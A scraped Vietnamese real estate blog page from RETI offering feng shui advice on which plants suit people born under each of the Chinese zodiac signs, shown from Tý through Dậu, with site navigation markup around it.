                <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-17243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-37117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-20732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-11261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-16809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-35903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-21980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-19992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-35052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-38168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://reti.vn/blog/">
                                <span class="td-logo-text">Trang thông tin chính thức RETI Proptech</span>
                            </a>
                                                        <span class="td-tagline-text">Giải pháp công nghệ bất động sản toàn diện</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://reti.vn/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Phong thủy bất động sản" class="entry-crumb" href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-35491 post type-post status-publish format-standard has-post-thumbnail hentry category-phong-thuy-bat-dong-san">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/" rel="bookmark" title="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp">
                        Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2022-12-28T10:22:47+00:00" >28/12/2022</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg" alt="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp" title="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp" src="[data-uri]" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/322;" />
                                                    </div>
                
                <p class="c2"><em><span class="c7">Trồng cây hợp tuổi phong thủy giúp mang lại tài lộc và may mắn cho gia chủ. RETI sẽ cùng bạn đọc tìm hiểu cách trồng cây phong thủy theo tuổi 12 con giáp chi tiết trong bài viết này nhé!</span></em></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-696be2a695bad" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696be2a695bad"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cay_phong_thuy_tuoi_Ty" >Cây phong thủy tuổi Tý</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cay_phong_thuy_tuoi_Suu" >Cây phong thủy tuổi Sửu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cay_phong_thuy_tuoi_Dan" >Cây phong thủy tuổi Dần</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cay_phong_thuy_tuoi_Mao" >Cây phong thủy tuổi Mão</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cay_phong_thuy_tuoi_Thin" >Cây phong thủy tuổi Thìn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Cay_phong_thuy_tuoi_Ty-2" >Cây phong thủy tuổi Tỵ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Cay_phong_thuy_tuoi_Ngo" >Cây phong thủy tuổi Ngọ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Cay_phong_thuy_tuoi_Mui" >Cây phong thủy tuổi Mùi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cay_phong_thuy_tuoi_Than" >Cây phong thủy tuổi Thân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Cay_phong_thuy_tuoi_Dau" >Cây phong thủy tuổi Dậu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Cay_phong_thuy_tuoi_Tuat" >Cây phong thủy tuổi Tuất</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Cay_phong_thuy_tuoi_Hoi" >Cây phong thủy tuổi Hợi</a></li></ul></nav></div>
<h2 id="h.92p4c6x8lriz" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Ty"></span><span class="c6">Cây phong thủy tuổi Tý</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Tý là con giáp đứng đầu trong 12 con giáp. Người tuổi Tý có đức tính chăm chỉ, siêng năng. Song phần lớn người tuổi Tý không giỏi trong quản lý tiền bạc, tuy có ý thức về tích lũy và tiết kiệm nhưng có xu hướng ngại đầu tư và không nắm bắt được nhiều cơ hội kiếm tiền. Vì vậy, người tuổi Tý sẽ cần một loại cây giúp giảm rủi ro trong kinh doanh, thu hút vận may và tài lộc. Cây Kim tiền chính là một lựa chọn hoàn hảo nhất cho người tuổi Tý.</span></p>
<p class="c2"><span class="c3">Bên cạnh cây Kim tiền, người tuổi Tý còn những lựa chọn những loài cây khác như cây phát tài, cây hoa trạng nguyên, cây phát lộc, cây sung, cây phú quý, cây lộc vừng, cây kim tiền, cây bạch mã hoàng tử, cây hồng môn, tùng, trúc, cúc, mai, vạn lộc, hồng môn, thanh tâm, kim ngân, thủy tùng.</span></p>
<p>Có thể bạn quan tâm: <a href="https://reti.vn/blog/top-5-cay-phong-thuy-duoc-dai-gia-san-lung-2023/">Top 5 cây phong thủy được đại gia săn lùng 2023</a></p>
<h2 id="h.6ew787j579fm" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Suu"></span><span class="c6">Cây phong thủy tuổi Sửu</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Sửu có tính cách và số phận tựa như trâu. Họ cần cù, trung thực nhưng đôi khi bảo thu, không khéo léo dẫn đến dễ nóng nảy, gặp khó khăn nhiều trong cuộc sống. Vì vậy loài cây nào giúp cân bằng tâm trí, mang đến thuận lợi trong công việc và cuộc sống sẽ phù hợp với người tuổi Sửu. Đó chính là cây phong lộc hoa.</span></p>
<figure style="width: 474px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" src="https://lh4.googleusercontent.com/t2gdQeoAyvpmJdn2laf2VrApkpjob7yPZQIaEgqlO8smheUma0sotfPI7z-aEx1j9RaId0tFncequ_9eAzc9R-S_YdhpfMY0ihgVSnAaBmQqFG8fXEbDpPW8MLYPeW21EsFslGWUDYRz8Re1pBOLUhI7o9trJrVfoVhbmDfpxrFNPk9FzSXgh3FE0nvqAw" alt="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp 1" width="474" height="474"><figcaption class="wp-caption-text">Cây phong lộc hoa có thể đặt ở nhiều nơi như phòng khách, bàn làm việc, văn phòng,&#8230;</figcaption></figure>
<p class="c0">Ngoài phong lộc hoa, một số loài cây khác người tuổi Sửu nên tham khảo là cây vạn lộc, cây hồng môn, cây trạng nguyên,…</p>
<h2 id="h.hwka9uarn2f5" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Dan"></span><span class="c6">Cây phong thủy tuổi Dần</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Tính cách cương trực, mạnh mẽ nhưng có phần nóng nảy là những gì đặc trưng của người tuổi Dần. Tài vận của người tuổi Dần luôn rất tốt vì họ biết cách kiếm tiền lại có khả năng lãnh đạo nhưng dễ khiến người khác sinh lòng ganh ghét.</span></p>
<p class="c2"><span class="c3">Để hóa giải những vận xui và làm tăng vượng khí, đồng thời giúp sự nghiệp thăng tiến, bạn nên chọn loại câp hợp mệnh để trong nhà hoặc nơi làm việc. Ngũ gia bì lfa cay phong thuy tuoi dan rất hợp. Nên đặt chúng ở trước nhà hoặc ban công để mang đến nhiều may mắn và tài lộc cho gia chủ.</span></p>
<p>Tìm hiểu thêm: <a href="https://reti.vn/blog/tuoi-nao-nam-nay-lam-nha-dep/">Xem tuổi động thổ, xây nhà, tuổi nào năm nay làm nhà đẹp?</a></p>
<h2 id="h.i7ygou1fs3pa" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Mao"></span><span class="c6">Cây phong thủy tuổi Mão</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Mão thường có tính cách nhẹ nhàng, ôn hòa nhưng đôi khi quá thận trọng trong chuyện tiền bạc nên dễ đánh mất nhiều cơ hội tốt. Để thay đổi vận mệnh tiền bạc cho mình, người tuổi Mão nên chọn cây Phát tài làm ưu tiên hàng đầu.</span></p>
<figure style="width: 768px" class="wp-caption aligncenter"><img decoding="async" data-src="https://lh6.googleusercontent.com/xx8QgWtj1lQJ-AAQA5p6gv4PF-fNuKGuB_VCTDnQSI4TlsGRowItHt9d4iYHxO8xWQqM1Y7AIYMA23L-oH73kfmaxLM5xftFji3SWo1x5v6gchGb-LGTsmttgWxTShyIn7z2rsUuD8mBr3VYc2EQFcsYqdygeWhnp593Bi-mRr11kKuwcvbqEppStlWnZA" alt="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp 2" width="768" height="768" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/768;"><figcaption class="wp-caption-text">Cây Phát tài, còn gọi là Trúc phú quý, có thể tạo thành nhiều hình thù như hình tháp, cánh buồm, có thể trồng trong nước, tượng trưng cho tài lộc, tiền vô như nước.</figcaption></figure>
<p class="c2"><span class="c3">Một số loài cây khác tương đối phù hợp như phú quý, cẩm nhung, ngọc ngân, kim tiền, mẫu tử, đại tướng quân, cũng mang lại vận khí cho gia chủ tuổi Mão.</span></p>
<h2 id="h.873xfmf0q2ur" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Thin"></span><span class="c6">Cây phong thủy tuổi Thìn</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Thìn có tấm lòng khoan dung độ lượng, nhìn xa trông rộng, quan tâm nhiều đến thời cuộc mà không quá để ý đến tiểu tiết. Chính vì tính cách đó khiến nhiều người không hài lòng. Cây phong thủy cho 12 con giáp với người tuổi Thìn nên chọn những giống cây thu hút vượng khí và xua đuổi tà khí. Cay phong thuy tuoi thin nên chọn là cây vạn niên thanh.</span></p>
<figure style="width: 800px" class="wp-caption aligncenter"><img decoding="async" data-src="https://lh5.googleusercontent.com/NDg0pN-uZcXf5riSeqXQwvJpPAup-PS3UdlEtpmANY-uThF3hlcZParSIW91ULEU1Hs9ZF_JiokvjIB1tk6q7RAxw45DNvP5CkaVA_kEtAgU8SLxX12PyRUtoxWY6rnJ5ZQ6SfunStwd6uCRw-h_iqgsdhi6vfWXRTAEsCwekiHaFRR9Y1YJ5afQpzM29g" alt="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp 3" width="800" height="950" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/950;"><figcaption class="wp-caption-text">Vạn niên thanh, loài cây phong thủy 12 con giáp thứ 5, là loài cây độc đáo với những chiếc lá có màu trắng loang giữa nền xanh.</figcaption></figure>
<p class="c2"><span class="c3">Ngoài vạn niên thanh, người tuổi Thìn có thể lựa chọn nhiều giống cây ý nghĩa khác như cây xương rồng, cây trầu bà đế vương đỏ, câu tùng la hán, cây lưỡi hổ,…</span></p>
<p>Dành cho bạn đọc: <a href="https://reti.vn/blog/chon-chung-cu-theo-phong-thuy-chon-tang-va-huong-hop-tuoi/">Chọn chung cư theo phong thủy: Chọn tầng và hướng hợp tuổi</a></p>
<h2 id="h.tva87yl5ogps" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Ty-2"></span><span class="c6">Cây phong thủy tuổi Tỵ</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Tỵ may mắn có con đường vận mệnh thuận lợi nhưng cũng không tránh khỏi những khó khăn. Người tuổi này nên cho mình một loài cây hợp phong thủy để hỗ trợ vận khí, giúp hóa giải vận xui. Cay phong thuy tuoi ty nên chọn là cây Đồng tiền.</span></p>
<h2 id="h.v62vd4c7hh7r" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Ngo"></span><span class="c6">Cây phong thủy tuổi Ngọ</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Thọ không gặp nhiều trắc trở trong tài vận, kiếm tiền nhưng lại thiếu sự tập trung. Cây Trầu bà là lựa chọn phong thủy hoàn hảo cho người cầm tinh tuổi Ngọ. Chậu cây Trầu bà để giúp thu hút, tập trung tiền bạc lại một chỗ, tránh hao hụt đi nơi khác. Cây Trầu bà với màu sắc xanh pha vàng giúp mang lại may mắn cho người tuổi Ngọ, và đó cũng là ý tưởng hay ho để khiến căn phòng trông thu hút hơn.</span></p>
<p class="c2"><span class="c3">Một số loại cây phong thủy tương đối phù hợp với tuổi Ngọ bao gồm lưỡi hổ vằn, vạn lộc, sen đá nâu, hoa trạng nguyên, hồng môn, cẩm nhung, cây bàng Singapore, kim ngân, hoa giấy màu trắng, lan chi, ngọc ngân, kim tiền.</span></p>
<p>Khám phá ngay: <a href="https://reti.vn/blog/huong-dat-be-ca-theo-tuoi-mang-tai-loc-cho-gia-dinh/">Hướng đặt bể cá theo tuổi giúp mang tài lộc về cho gia đình</a></p>
<h2 id="h.tj13mtk4flka" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Mui"></span><span class="c6">Cây phong thủy tuổi Mùi</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Mùi nên chọn một loài cây có thể giúp tăng khả năng thịnh vượng, quý nhân phù trợ, và gợi ý hàng đầu chính là cây Lan quân tử.</span></p>
<figure style="width: 499px" class="wp-caption aligncenter"><img decoding="async" data-src="https://lh3.googleusercontent.com/OMjy0c9MSNoOGbRGyYkPBqQlBUBiU3lnerTpMp-I4JDXiadFuJ1PXJvMyExxId3ShFfOQKvmCLDeWvlrhuuVovDLQ6VTO7tUHSBJU08O9Cmx1wSQauIVT1DZFTaWdDT1lKQMDL_QcwSJHwk6T77q92vsKCgbmT3dCsWDKhDsqN79n2C3WBD0IV1FaFkp1Q" alt="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp 4" width="499" height="437" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 499px; --smush-placeholder-aspect-ratio: 499/437;"><figcaption class="wp-caption-text">Hoa Lan quân tử nở đúng vào tết cổ truyền nên được xem là một điềm may, báo hiệu một năm no đủ, sung túc, là cay phong thuy tuoi mui rất hợp.</figcaption></figure>
<h2 id="h.en0b387olxj1" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Than"></span><span class="c6">Cây phong thủy tuổi Thân</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Người tuổi Thân vốn nổi tiếng về sự hoạt bát, lanh lợi, khéo léo, nắm bắt cơ hội nhanh. Đôi khi họ lại dễ nổi nóng, hành động theo bản năng, dễ đánh mất những thành quả đã gây dựng.</span></p>
<p class="c2"><span class="c3">Người tuổi Thân nên chọn giống cây mang hình dáng xum xuê, vững chãi để làm điểm tựa cho họ trong cuộc sống. Cây tùng bồng lai dáng bonsai sẽ rất phù hợp để người tuổi Thân đặt trong nhà hoặc ngoài sân. Tùng bồng lai với thế cây đẹp, tràn đầy vượng khí. Thân cây lớn, chắc chắn mang ý nghĩa về sự vững chãi, kiên định theo con đường đã chọn mà không bị lung lay bởi bên ngoài.  </span></p>
<p class="c2"><span class="c3">Cùng với tùng bồng lai, một số loài cây phong thủy 12 con giáp chuẩn cho tuổi Thân khác bạn có thể tham khảo là cây thủy tùng, cây hồng môn, cây vạn tuế, cây kim tiền,…</span></p>
<h2 id="h.2ymqj333h3rw" class="c1"><span class="ez-toc-section" id="Cay_phong_thuy_tuoi_Dau"></span><span class="c6">Cây phong thủy tuổi Dậu</span><span class="ez-toc-section-end"></span></h2>
<p class="c2"><span class="c3">Đặc điểm chung của người tuổi Dậu là tính tận tâm, chăm chỉ trong công việc. Họ cũng có tài vận thịnh vượng nhưng lại không biết cách giữ tiền, hao tài tốn của. Để khắc phục điều này, cây phong thủy của tuổi Dậu nên là các loại Sen đá. Một chậu sen đá đặt tại ban công, gần cửa sổ hoặc nơi làm việc vừa đẹp vừa mang lại nhiều thuận lợi cho con đường sự nghiệp của họ.</span></p>
<p class="c2"><span class="c3">Ngoài ra, người tuổi Dậu cũng có thể bày trí thêm các cây phong thủy hợp tuổi sau để tăng vượng khí: đế vương xanh, vạn niên thanh bò, ngũ gia bì, trúc nhật, hồ đào, trầu bà tay phật, cau vàng, thiết mộc lan, ngân hậu, đuôi công, bách thủy tiên.</span></p>
<p>Bạn đang muốn tìm hiểu: <a href="https://reti.vn/blog/ve-nha-moi-can-phai-chuan-bi-nhung-gi-de-phong-thuy-vuong-khi/">Về nhà mới cần phải chuẩn bị những gì để phong thủy vượng khí?</a></p>
